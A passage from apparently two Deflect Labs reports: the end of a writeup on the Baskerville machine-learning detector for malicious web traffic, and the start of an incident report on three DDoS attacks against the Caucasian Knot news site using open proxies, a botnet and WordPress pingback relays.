attacks, for which Banjax scarcely identified any malicious IPs at all, but Baskerville identified a high proportion of malicious IPs.
Figure 4:The verdicts of Banjax (left columns) and Baskerville (right columns) across the 6 attack periods. The red/green components show the number of request sets that Banjax/Baskerville labelled as malicious, while the blue/purple components show the number that they labelled as benign. The fact that the green bars are almost everywhere higher than the red bars indicates that Baskerville picks up more traffic as malicious than does Banjax.
This analysis highlights the issue of model validation. It can be seen that Baskerville is picking up more request sets as being malicious than Banjax, but does this indicate that Baskerville is too sensitive to anomalous behaviour, or that Baskerville is outperforming Banjax? In order to say for sure, and properly evaluate Baskerville’s performance, a large testing set of labelled data is needed.
If we look at the mean feature values across the different attacks, it can be seen that the 13th and 15th June attacks (the red and blue dots, respectively, in the figure below) stand out from the normal traffic in that they have a much lower than normal average path depth (path_depth_average), and a much higher than normal 400-code response rate (response4xx_to_request_ratio), which may have contributed to Baskerville identifying a large proportion of their constituent request sets as malicious. Since a low average path depth (e.g. lots of requests made to ‘/’) and a high 400 response code rate (e.g. lots of requests to non-existent pages) are indicative of an IP behaving maliciously, this may suggest that Baskerville’s predictions were valid in these cases. But more labelled data is required for us to be certain about this evaluation.
Figure 5:Breakdown of the mean feature values during the two attack periods (red, blue) for which Baskerville identified a high proportion of malicious IPs, but Banjax did not. These are compared to the mean feature values during a normal two-week period (green).
Putting Baskerville into Action
Replaying the Vietnamese attacks demonstrates that it is possible for the Baskerville engine to identify cyber attacks on the Deflect platform in real time. While Banjax mitigates attacks using a set of static human-written rules describing what abnormal traffic looks like, by comprehensively describing how normal traffic behaves, the Baskerville classifier is able to identify new types of malicious behaviour that have never been seen before.
Although the performance of the Isolation Forest in identifying the Vietnamese attacks is promising, we would require a higher level of accuracy before the Baskerville engine is used to automatically ban IPs from accessing Deflect websites. The model’s accuracy can be improved by increasing the amount of data it is trained on, and by performing additional feature engineering and parameter tuning. However, to accurately assess its skill, we require a large set of labelled testing data, more complete than what is offered by Banjax logs. To this end, we propose to first deploy Baskerville in a developmental stage, during which IPs that are suspected to be malicious will be served a Captcha challenge rather than being absolutely banned. The results of these challenges can be added to the corpus of labelled data, providing feedback on Baskerville’s performance.
In addition to the applications of Baskerville for attack mitigation on the Deflect platform, by grouping incoming logs by host and IP into request sets, and extracting features from these request sets, we have created a new way to visualise and analyse attacks after they occur. We can compare attacks not just by the IPs involved, but also by the type of behaviour displayed. This opens up new possibilities for connecting disparate attacks, and investigating the agents behind them.
Where Next?


The proposed future of Deflect monitoring is the Deflect Labs Information Sharing and Analysis Centre (DL-ISAC). The underlying idea behind this project, summarised in the schematic below, is to split the Baskerville engine into separate User Module and Clearinghouse components (dealing with log processing and model development, respectively), to enable a complete separation of personal data from the centralised modelling. Users would process their own web logs locally, and send off feature vectors (devoid of IP and host site details) to receive a prediction. This allows threat-sharing without compromising personally identifiable information (PII). In addition, this separation would enable the adoption of the DL-ISAC by a much broader range of clients than the Deflect-hosted websites currently being served. Increasing the user base of this software will also increase the amount of browsing data we are able to collect, and thus the strength of the models we are able to train.
Baskerville is an open-source project, with its first release scheduled next quarter. We hope this will represent the first step towards enabling a new era of crowd-sourced threat information sharing and mitigation, empowering internet users to keep their content online in an increasingly hostile web environment.
Figure 6:A schematic of the proposed structure of the DL-ISAC. The infrastructure is split into a log-processing user endpoint, and a central clearinghouse for prediction, analysis, and model development.
A Final Word: Bias in AI
In all applications of machine learning and AI, it is important to consider sources of algorithmic bias, and how marginalised users could be unintentionally discriminated against by the system. In the context of web traffic, we must take into account variations in browsing behaviour across different subgroups of valid, non-bot internet users, and ensure that Baskerville does not penalise underrepresented populations. For instance, checks should be put in place to prevent disadvantaged users with slower internet connections from being banned because their request behaviour differs from those users that benefit from high-speed internet. The Deflect Labs team is committed to prioritising these considerations in the future development of the DL-ISAC.

In November and December 2018, we identified 3 DDoS attacks against independent media website Кавказский Узел (Caucasian Knot)
The first attack was by far the largest DDoS attack seen by the Deflect project in 2018, clocking over 7.7 million queries in 4 hours
The three attacks used different types of relays, including open proxies, botnets and WordPress pingbacks. We could not find any technical intersection between the incidents to point to their orchestration or provenance.
Context
Caucasian Knot is an online media covering the Caucasus, comprised of 20 regions from the North and South Caucasus. The publication has eleven thematic areas with a focus on human right issues. Several reporters paid the ultimate price for their journalism, including Akhmednabi Akhmednabiev, killed in Dagestan in 2013. Another young Chechen journalist Zhalaudi Geriev, was kidnapped and tortured in 2016, and is now in Chernokozovo prison. On several occasions, Chechen government officials have publicly called for violence against Caucasian Knot reports and editors.
Caucasian Knot has received several journalism awards, including the The Free Press of Eastern Europe award in 2007 and the Sakharov prize in 2017.
First attack : millions of requests from open proxies on October 19th

The Caucasian Knot website joined Deflect on the 19th of October, under the barrel of a massive DDoS attack that had knocked their servers offline. Deflect logged over 7, 700, 000 queries to / on www.kavkaz-uzel.eu between 11h am and 3pm. This was by far the largest DDoS attack we have seen on Deflect in 2018.
The attack was coming from 351 different IP addresses doing requests to /, adding random HTTP queries to bypass any caching mechanism, with queries like GET /?tone=hot or GET /?act=ring, and often adding random referrers like http://www.google.com/translate?u=trade or http://www.comicgeekspeak.com/proxy.php?url=hot. Most of these IP addresses were open proxies used as relays, like the IP 94.16.116.191 which did more than 112 000 queries – listed as an open proxy on different proxy databases.
Many open-proxies are “transparent”, which mean that they do not add or remove any header, but it is common to have proxies adding a header X-Forwarded-for with the origin IP address. Among the long list of proxies used, several of them actually added this header which revealed the IP addresses at the origin of the attack (an occurrence similar to what we’ve previously documented in Deflect Report #4)
157.52.132.202 1,157,759
157.52.132.196 1,127,194
157.52.132.191 1,018,789
157.52.132.190 1,008,426
157.52.132.197 984,914
These IPs are servers hosted by a provider called Global Frag, that propose servers with DDoS protection (sic!). We have sent an abuse request to this provider on the 19th of November and the servers were shutdown a few weeks after that (we cannot be sure if it was related to our abuse request). We have not recorded any other malicious traffic from these servers to the Deflect network.
Second attack: botnet attack on November 18th
On this day we identified a second, smaller attack targeting the same website.
The attack queried the / path more than 2 million times, this time without any query string to avoid caching, but the source of the attack is really different. Most of the attacks are coming from a botnet, with 1591positively identified IP addresses (top 10 countries listed here):
213 India
163 Indonesia
99 Brazil
63 Egypt
63 Morocco
59 Romania
58 Philippines
57 United States
46 Poland
44 Vietnam
A small subset of this attack was actually using the WordPress pingback method, generating around 30 000 requests. WordPress pingback attacks are DDoS attacks using WordPress websites with the pingback feature enabled as relay, which allows to generate traffic to the targeted website. A couple of years ago, the WordPress development team updated the user-agent used for pingback to include the IP address of the origin server. In our logs we see two different types of user-agents for the pingback :
User agents before WordPress 3.8.2 having only the WordPress version and the website, like WordPress/3.3.2; http://equalit.ie
User-agents after version 3.8.1 having an extra field giving the IP address at the origin of the query like WordPress/4.9.3; http://[REDACTED]; verifying pingback from 188.166.105.145
By analyzing user-agents of modern WordPress websites, we were able to distinguish the following 10 attack origin IPs:
All these IPs were actually part of a booter service (professional DDoS-for-hire) that also targeted BT’selem and that we described in detail in our Deflect Labs Report #4.
Third attack: WordPress PingBack and Botnets on the 3rd of December



On the 3rd of December around 3pm UTC, we saw a new attack targeting www.kavkaz-uzel.eu, again with requests only to /. On the diagram below we can see two peaks of traffic around 2h20 pm and 3pm when checking only the requests to / at that time :
Peak of traffic to / on www.kavkaz-uzel.eu on the 3rd of December
Looking at the first peak of traffic, we were able to establish another instance of a WordPress Pingback attack with user agents like WordPress/3.3.2; http://[REDACTED] or WordPress/4.1; http://[REDACTED]; verifying pingback from 185.180.198.124. We analyzed the user-agents from this attack and identified 135 different websites used as relays, making a total of 67 000+ requests. Most of these websites were using recent WordPress version, showing the IP as the origin of this attack, 185.180.198.124 a server from king-servers.com. King Server is a Russian Server provider considered by some people to be a bullet-proof provider. Machines from King Servers were also used in the hack of Arizona and Illinois’ state board of elections in 2016. Upon closer inspection, we could not find any other interesting services running on this machine or proof that it was linked to a broader campaign. Among the 135 websites used as relay here, only 25 were also used in the 2nd attack described above, which seems to show that they are coming from an actor with a different list of WordPress relays.
Peak of traffic by user-Agent type, first peak colour is for WordPress user-agents, second peak color is for Chrome user-agents


